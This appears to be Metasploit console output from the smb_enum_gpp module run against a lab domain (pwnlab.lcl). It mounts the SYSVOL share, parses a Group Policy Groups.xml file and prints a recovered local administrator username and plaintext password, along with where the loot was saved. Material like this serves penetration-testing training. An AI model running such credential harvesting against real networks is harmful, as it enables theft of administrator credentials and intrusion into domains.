 msf auxiliary(smb_enum_gpp) > run
[*] 192.168.2.58:445 - Connecting to the server...
[*] 192.168.2.58:445 - Mounting the remote share \\192.168.2.58\SYSVOL'...
[+] 192.168.2.58:445 - Found Policy Share on 192.168.2.58
[*] 192.168.2.58:445 - Parsing file: \\192.168.2.58\SYSVOL\pwnlab.lcl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
\MACHINE\Preferences\Groups\Groups.xml
[+] 192.168.2.58:445 - Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME new_local_admin
PASSWORD $uP3r5ekrItpass
DOMAIN CONTROLLER 192.168.2.58
DOMAIN pwnlab.lcl
CHANGED 2016-07-12 07:04:23
NEVER_EXPIRES? 0
DISABLED 0
[*] 192.168.2.58:445 - XML file saved to: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_windows.g
pp.xml_841625.txt
[+] 192.168.2.58:445 - Groups.xml saved as: /opt/metasploit/apps/pro/loot/20160712000840_default_192.168.2.58_smb.sha
res.file_786986.xml
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed